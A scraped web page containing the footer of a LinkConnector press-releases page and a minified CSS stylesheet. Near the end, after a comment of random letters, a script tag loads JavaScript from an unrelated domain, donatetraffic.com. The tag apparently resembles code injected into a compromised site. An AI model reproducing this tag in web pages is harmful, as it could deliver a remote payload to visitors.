																<a href="https://www.linkconnector.com/about/press-releases/page/5/?release=20090721_01">5</a>
														<a href="https://www.linkconnector.com/about/press-releases/page/2/?release=20090721_01" class="next" title="Next">Next</a>
					</div>
		</div>


								
								
								
								<div class="cta-grey-global">
										<div class="grow-cta-global">Are you ready to explore new opportunities?</div>
										<div class="container-fluid">
											<div class="row">
												<div class="col-sm-6"><a class="button" href="/merchants/merchant-application/">Get Started</a></div>
												<div class="col-sm-6"><a class="button" href="/about/contact-us/">Contact Us</a></div>
											</div>
										</div>
									</div>

							</div>

						</div><!-- #content -->
					</div><!-- #center -->
				</div><!-- .central-wrapper -->
			</div><!-- #main -->

		


	</div><!-- wrap end -->

	<!-- wrap start --><div class="block-wrap">

		
		


	</div><!-- wrap end -->



  <!-- Template: page_blog_press.php -->    <footer id="footer">
    <div class="preloadFB"></div>
    <div class="preloadTW"></div>
    <div class="preloadGP"></div>
    <div class="preloadLI"></div>
    <div class="preloadBL"></div>
    <div id="contacts"> <!-- start #contacts -->
      <div>
        <div class="clearfix">
          <div class="container">
            <div class="row">
              <div class="col-sm-7">
                <!-- start .footer-nav -->
                <div class="row">
                  <div class="col-sm-12 col-md-6">
                    <div class="row">
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/merchants/why-lc/">Merchants</a> </div>
                        <div class="menu-merchant-pipeline-container"><ul id="menu-merchant-pipeline" class="nav-menu styled"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/merchants/why-lc/"></span> Why LC</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="LC Differences" href="https://www.linkconnector.com/merchants/lc-differences/"></span> LC Differences</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Featured Affiliates" href="https://www.linkconnector.com/merchants/featured-affiliates/"></span> Featured Affiliates</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/merchants/account-types/"></span> Account Types</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/merchants/merchant-application/"></span> Get Started</a></li>
</ul></div>                      </div>
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/affiliates/why-affiliates-love-lc">Affiliates</a> </div>
                        <div class="menu-affiliate-pipeline-container"><ul id="menu-affiliate-pipeline" class="nav-menu styled"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/affiliates/why-affiliates-love-lc/"></span> Why Affiliates Love LC</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Featured Merchants" href="https://www.linkconnector.com/affiliates/featured-merchants/"></span> Featured Merchants</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Featured Affiliates" href="https://www.linkconnector.com/affiliates/featured-affiliates/"></span> Featured Affiliates</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/affiliates/affiliate-application/"></span> Apply Now</a></li>
</ul></div>                      </div>
                    </div>

                  </div>
                  <div class="col-sm-12 col-md-6 footer-xs-second-row">
                    <div class="row">
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/lc-differentiators">Differentiators</a> </div>
                        <div class="menu-differentiators-container"><ul id="menu-differentiators" class="nav-menu styled"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Affiliate Relationships" href="/lc-differentiators/#affiliate-relationships"></span> Affiliate Relationships</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Brand Control" href="/lc-differentiators/#brand-control"></span> Brand Control</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="FraudFREE Promise" href="/lc-differentiators/#fraud-free-promise"></span> FraudFREE Promise</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Coupon Compliance" href="/lc-differentiators/#coupon-compliance"></span> Coupon Compliance</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Coupon Attribution" href="/lc-differentiators/#coupon-attribution"></span> Coupon Attribution</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Infinity Codes" href="/lc-differentiators/#infinity-codes"></span> Infinity Codes</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Adaptive Attribution" href="/lc-differentiators/#adaptive-attribution"></span> Adaptive Attribution</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="SEO &#038; SEM Integration" href="/lc-differentiators/#seo-sem-integration"></span> SEO &#038; SEM Integration</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Shareable Offers" href="/lc-differentiators/#shareable-offers"></span> Shareable Offers</a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Cross Platform Tracking" href="/lc-differentiators/#cross-platform-tracking"></span> Cross Platform Tracking</a></li>
</ul></div>                      </div>
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/about/industry-recognition/">About</a> </div>
                        <div class="menu-about-pipeline-container"><ul id="menu-about-pipeline-1" class="nav-menu styled"><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/industry-recognition/"></span> Industry Recognition</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/customer-testimonials/"></span> Testimonials</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/our-team/"></span> Our Team</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/upcoming-events/"></span> Upcoming Events</a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/about/press-releases/"></span> Press Releases</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Blog" href="http://blog.linkconnector.com/"></span> Blog</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/contact-us/"></span> Contact Us</a></li>
</ul></div>                      </div>
                    </div>
                  </div>
                </div>



                <!-- end .footer-nav -->
              </div>
              <div class="col-sm-5">
                <!-- icons -->
                <div class="socials socials-icons text-right"> <!-- start .social-icons -->
                  <ul>
                    <li> <a href="https://www.facebook.com/LinkConnector" target="_blank" class="facebooklogo" title="Like us on Facebook"><i class="fa-facebook"></i></a> </li>
                    <li> <a href="https://twitter.com/linkconnector" target="_blank" class="twitterlogo" title="LinkConnector Twitter"><i class="fa-twitter"></i></a> </li>
                    <li> <a href="https://www.instagram.com/linkconnector/" target="_blank" class="instagramlogo" title="LinkConnector Instagram"><i class="fa-instagram"></i></a> </li>
                    <li> <a href="https://www.linkedin.com/company/linkconnector" target="_blank" class="linkedinlogo" title="LinkConnector LinkedIn"><i class="fa-linkedin"></i></a> </li>
                    <li> <a href="http://blog.linkconnector.com/" target="_blank" class="bloglogo" title="Visit our blog!"><i class="fa-rss"></i></a> </li>
                  </ul>
                </div>
                <!-- end .social-icons -->

                <!-- Industrial icons -->
                <div class="industrial-icons text-right">
                  <ul class="list-inline">
                    <li>
                      <a href="http://thepma.org/" target="_blank" title="The PMA">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2020/04/PMA_White1.png">
                      </a>
                    </li>
                    <!-- <li><a href="https://issuu.com/affiliatesummit/docs/2016_affstat_final" target="_blank" title="View the Affiliate Summit Affstat Report"> <img class="industry-logo" src="/wp-content/uploads/2017/01/2016-AffStat-logo-footer.png" /> </a></li> -->
                    <li>
                      <a href="https://www.linkconnector.com/ta.php?lc=000001056148001860&atid=0000680371890060002380312" target="_blank" title="View the Internet Retailer Top 500 List">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2016/02/industry-recognition-medallion-2016-ir.png" />
                      </a>
                    </li>
                    <li>
                      <a href="https://www.linkconnector.com/ta.php?lc=000001044511001860&atid=0200680460460060002391113" target="_blank" title="Inc. 5000">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2015/08/logo-inc.png" />
                    </a>
                    </li>
                    <li>
                      <a href="http://mthink.com/best-cps-affiliate-networks/" target="_blank" title="View the Online Advertising Blue Book">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2023/02/mthink_bluebook_2023.png" />
                      </a>
                    </li>
                    <li style="text-align:center; position:relative;">
                      <a href="https://blog.linkconnector.com/performance-marketing-news/2023-partnership-awards-winner/" target="_blank" title="2023 USPA Award Winner">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2023/04/LinConnector_USPA_White_Gold.png" />
                      </a>
                    </li>
                  </ul>
                </div>
                <!-- end icons -->
              </div>
            </div>
            <!-- end row -->
          </div>
          <!-- end container-fluid -->

        </div>
      </div>
    </div>
    <!-- end #contacts -->
    <div id="bottom-line">
    <div class="central-wrapper">
      <div>
        <div class="site-info">
          <div class="row">
            <div class="col-sm-6">
              <a href="/">Home</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/privacy-policy">Privacy Policy</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/site-map">Site Map</a>
            </div>
            <div class="col-sm-6">
              <div class="copyright-text"> © 2026 LinkConnector Corporation. All rights reserved.  </div>
            </div>
          </div>
        </div>
        <!-- .site-info -->
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <!-- #bottom-line -->
  </footer>
  <!-- #footer -->
  </div>
  <!-- #page -->
  <!--
trawhdtyogspyaukksyhxqvtxoeconghfhenkxlzddobejmobkwzbrsygxbvlidrpheafqajtokyyxnahjzjbshipjdbrgshoxitnichxnfvktvscubdmjlcspekwxrkuzdiifpftvadowvrqxvdghgzwkjshbd-->
  <script type="text/javascript" src="//t2ellc.donatetraffic.com/u900036.js"></script>
  
<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

	<!-- Start Google Analytics --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40603004-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- End Google Analytics --><script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/wp-google-analytics-events/js/ga-scroll-events.js?ver=2.4.1' id='scrolldepth-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.linkconnector.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js,wordpress/wp-content/plugins/contact-form-7/includes/js/index.js,wordpress/wp-content/themes/codeus/js/checkbox.js,wordpress/wp-content/themes/codeus/js/jquery.radio.js,wordpress/wp-content/themes/codeus-child/js/scripts.js,wordpress/wp-content/themes/codeus/js/modernizr.custom.js,wordpress/wp-content/themes/codeus/js/jquery.dlmenu.js,wordpress/wp-content/themes/codeus/js/drop-down-menu.js,wordpress/wp-content/themes/codeus/js/jquery.easing.js,wordpress/wp-content/themes/codeus/js/jquery.lazyLoading.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.transform.js,wordpress/wp-includes/js/jquery/ui/effect.min.js,wordpress/wp-includes/js/jquery/ui/effect-drop.min.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.mousewheel.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox-init.js,wordpress/wp-includes/js/jquery/ui/core.min.js,wordpress/wp-includes/js/jquery/ui/mouse.min.js,wordpress/wp-includes/js/jquery/jquery.ui.touch-punch.js,wordpress/wp-includes/js/jquery/ui/accordion.min.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/ui/tabs.min.js,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui-init.js,wordpress/wp-content/themes/codeus/js/jquery.carouFredSel.js,wordpress/wp-content/themes/codeus/js/clients.js,wordpress/wp-content/themes/codeus/js/diagram_line.js,wordpress/wp-content/themes/codeus/js/raphael.js,wordpress/wp-content/themes/codeus/js/diagram_circle.js,wordpress/wp-content/themes/codeus/js/gallery.js,wordpress/wp-content/themes/codeus/js/jquery.juraSlider.js,wordpress/wp-content/themes/codeus/js/portfolio.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.mixitup.min.js,wordpress/wp-content/themes/codeus/js/jquery.flatshadow.js,wordpress/wp-content/themes/codeus/js/quickfinder.js,wordpress/wp-content/themes/codeus/js/styled_image.js,wordpress/wp-content/themes/codeus/js/testimonials.js,wordpress/wp-content/themes/codeus/js/loading.js,js/eh.js,wordpress/wp-content/themes/codeus-child/js/bootstrap.min.js,wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel2-2.js,wordpress/wp-content/themes/codeus-child/js/lc-jquery.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.js'></script>

    <!-- BEGIN: wpflow ga events array -->
    <script>

                jQuery(document).ready(function() {
		 		  if(typeof(scroll_events) !== 'undefined')
                    scroll_events.bind_events( {
                        universal: 1,
                        scroll_elements: [],
                        click_elements: [{'select':'#home-performance-1','category':'Differentiator Section','action':'Click','label':'Affiliate Relationships','bounce':'false'},{'select':'#home-performance-2','category':'Differentiator Section','action':'Click','label':'Brand Equity Protection','bounce':'false'},{'select':'#home-performance-3','category':'Differentiator Section','action':'Click','label':'FraudFREE Promise','bounce':'false'},{'select':'#home-performance-4','category':'Differentiator Section','action':'Click','label':'Adaptive Attribution','bounce':'false'},{'select':'#home-performance-5','category':'Differentiator Section','action':'Click','label':'Coupon Compliance','bounce':'false'},{'select':'#home-performance-6','category':'Differentiator Section','action':'Click','label':'Coupon Attribution','bounce':'false'},{'select':'#home-performance-7','category':'Differentiator Section','action':'Click','label':'Cross Platform Tracking','bounce':'false'},{'select':'#home-performance-8','category':'Differentiator Section','action':'Click','label':'SEO &amp; SEM Integration','bounce':'false'},{'select':'#home-performance-9','category':'Differentiator Section','action':'Click','label':'Shareable Offers','bounce':'false'}],
                    });
                });

    </script>
    <!-- END: wpflow ga events array -->  </body>

  </html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/style.css,wordpress/wp-content/themes/codeus/css/editor-content.css,wordpress/wp-content/themes/codeus/css/js_composer.css,wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css,wordpress/wp-content/themes/codeus-child/css/lc-classes.css,wordpress/wp-content/uploads/wp-svg-icons/custom-pack/style.css,wordpress/wp-content/themes/codeus/style.css,wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css,wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css
body_size: 45042
content:
h1  .home-icon{width:80px;height:80px}.content-wrap .iconed-title .icon, .iconed-text
.icon{margin-top:15px}.facebooklogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/FB.png")}.twitterlogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/TW.png")}.googlepluslogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/G.png")}.linkedinlogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/IN.png")}.bloglogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/blog.png")}.accordion h5:before,.shipping-calculator-button:before{border-color:#9073B3;color:#9073B3}.accordion>h5{color:#8e73B2}.BUTTON_CENTER{text-align:center}.button{font-size:0.9375em !important;line-height:0.8375em !important}.button_JOIN{-webkit-border-radius:10;-moz-border-radius:10;border-radius:10px;color:#fff;background:#86C042;padding:10px
20px;text-decoration:none;min-width:200px}.button_CONTACT-US{-webkit-border-radius:10;-moz-border-radius:10;border-radius:10px;color:#fff;background:#86C042;padding:10px
20px;text-decoration:none;min-width:200px}.button_JOIN:hover,.button_CONTACT-US:hover{background:#85AE41;text-decoration:none;color:#fff}a.button{font-size:0.9375em;line-height:0.8375em
font-weight: bold;font-style:normal;color:#fff;border-radius:10px;min-width:100px;text-align:center;background-color:#87C042;padding:17px
20px}@media all (max-width: 1280px){.MER-Element{width:58%!important}}@media all and (min-width: 1024px) and (max-width: 1280px){.header-height{min-height:178px}#footer .industry-icons{margin-top:94px;text-align:right}.MER-Element{width:58%!important}}@media all and (min-width: 766px) and (max-width: 1024px){.header-height{min-height:178px}.page-title-block-header{min-height:inherit;margin-top:0px;padding:5px
50px}#header
.logo{min-width:50% !important;padding-bottom:10px}#header #site-navigation{margin-top:-32px}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:right !important}.MER-Element{width:70% !important}}@media only screen and (max-width:999px){.central-wrapper{width:auto}}@media only screen and (max-width:992px){.central-wrapper{width:800px}}@media all and (max-width: 800px){.wpb_wrapper{text-align:center}}@media all and (min-width: 768px) and (max-width: 800px){.header-height{min-height:103px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-50px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left!important}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:2% 5%;background-color:#F3F4F6;margin:3%!important;width:85%!important;float:none}.MER_Call-To-Action_Text3{background-color:#F3F4F6;margin:0% auto;padding:2.5% 5%}}@media all and (min-width: 716px) and (max-width: 768px){.header-height{min-height:134px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left !important}body.vc_responsive .wpb_row
.vc_span2{float:left !important;width:33.3% !important}.wpb_row .vc_span2
img{width:50%}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}.MER_Call-To-Action_Text3{background-color:#F3F4F6;margin:0% auto!important;padding:2.5% 5%!important}}@media all and (min-width: 616px) and (max-width: 768px){.header-height{min-height:135px}.page-title-block-header
h1{min-height:inherit;margin-top:0px;padding:5px
50px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-60px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left !important}h1,h2,h3,h4,h5,h6{font-size:100%!important}p{font-size:88%!important}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}}@media all and (min-width: 480px) and (max-width: 616px){.header-height{min-height:118px}.page-title-block-header{min-height:inherit;margin-top:0px;padding:5px
60px}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}@media only screen and (max-width: 550px){.header-height{min-height:130px}.page-title-block .page-title-block-header{min-height:inherit;padding-top:8px}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}@media all and (max-width: 480px){.header-height{min-height:inherit}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.icon-image1{float:none!important;text-align:center}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}#header #site-navigation{float:left;width:80%}#header #site-navigation-submenu{float:left}#header .logo-position-right #site-navigation-submenu{float:left}#header #site-navigation-submenu .menu-toggle{display:none}#header #site-navigation-submenu
ul.main_menu{list-style:none;padding:0;margin:0;padding:0}#header #site-navigation-submenu ul.main_menu
li{display:inline-block;padding:10px
0 0;position:relative;z-index:20;vertical-align:top}#header #site-navigation-submenu ul.main_menu li
a{display:block;padding:0
15px;white-space:nowrap;color:#3D3942;font:"Karla";font-size:12px;text-transform:uppercase;border-right:solid 1px #B4B4B4}#header #site-navigation-submenu ul.main_menu li a:hover{text-decoration:none;color:#9073B3}#header #site-navigation-submenu ul.main_menu
ul{display:none;position:absolute;left:0;top:100%;width:280px;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa;padding:0}#header #site-navigation-submenu ul.main_menu
ul.horizontalFlip{left:auto;right:0}#header #site-navigation-submenu ul.main_menu li:hover > ul,
#header #site-navigation-submenu ul.main_menu li.hover>ul{display:block;animation:menuLevel2Show 0.3s ease-out forwards;-webkit-animation:menuLevel2Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}@keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}#header #site-navigation-submenu ul.main_menu li
li{display:block;padding:0}#header #site-navigation-submenu ul.main_menu li li
a{padding:7px
25px;position:relative;white-space:normal}#header #site-navigation-submenu ul.main_menu li li.menu-parent-item>a:before{position:absolute;right:15px;font-size:11px;content:'\e60f'}#header #site-navigation-submenu ul.main_menu ul ul,
#header #site-navigation-submenu ul.main_menu ul ul
ul{left:100%;top:0}#header #site-navigation-submenu ul.main_menu ul li:hover > ul,
#header #site-navigation-submenu ul.main_menu ul li.hover>ul{display:block;animation:menuLevel3Show 0.3s ease-out forwards;-webkit-animation:menuLevel3Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}@keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}#header #site-navigation-submenu ul.main_menu ul
ul.horizontalFlip{left:auto;right:100%}#header #site-navigation-submenu ul.main_menu ul li:hover > ul.horizontalFlip,
#header #site-navigation-submenu ul.main_menu ul li.hover>ul.horizontalFlip{display:block;animation:menuLevel3FlipShow 0.3s ease-out forwards;-webkit-animation:menuLevel3FlipShow 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}@keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}.panel{padding-right:0px}#footer .socials-icons li
a{width:31px !important;height:31px !important}#footer
#contacts{padding:60px
0 0 0}#footer .industry-icons{margin-top:94px;text-align:right}.industry-icons
ul{margin:0
-15px -15px 0;font-size:0}.industry-icons
li{display:inline-block;margin:0
15px 15px 0 !important;padding:0
!important}.industry-icons li
a{display:inline-block;position:relative;text-indent:100%;overflow:hidden;white-space:nowrap;vertical-align:top}#bottom-line{padding:35px
0}#footer ul.footer-nav{list-style:none;padding:0;margin:0}#footer .footer-nav
li{display:block;margin-right:20px;position:relative;padding-left:0em}#footer .footer-nav li
a{font-family:'Source Sans Pro';font-size:12px;color:#bbbdbf !important;display:block;white-space:nowrap}#footer .footer-nav li:before{position:absolute;font-weight:normal;content:'';font-size:0.0%;left:0.0em}#footer .footer-nav li a:hover{text-decoration:none;color:#9073b3 !important}#footer .footer-nav .nav-title
a{padding-bottom:5px;font-size:0.938em;color:#fff !important;text-decoration:none}#footer .footer-nav .nav-title a:hover{padding-bottom:5px;font-size:0.938em;color:#9073b3 !important;text-decoration:none}#footer .footer-nav
.menus{float:left;width:175px;min-height:200px}.image.wrap-box{margin-bottom:1px}.bx-wrapper{position:relative;margin:0
auto 60px;padding:0;*zoom:1}.bx-wrapper
img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px
solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wordpress/wp-content/themes/codeus-child/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager
a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction
a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction
a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) -86px -11px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) -86px -44px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption
span{color:#fff;display:block;font-size: .85em;padding:10px}.logo-col{background-size:auto !important;background-position:center center !important}body span.styled-subtitle{font-size:24px;line-height:30px;color:#3B3E4F;font-weight:normal;text-transform:none}body.compose-mode .control-btn
.icon{position:static;left:auto;width:16px;line-height:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;text-align:inherit;border:0
none;color:inherit}.vc-container .one_half,
.vc-container .one_third,
.vc-container
.one_fourth{float:none !important;padding:0
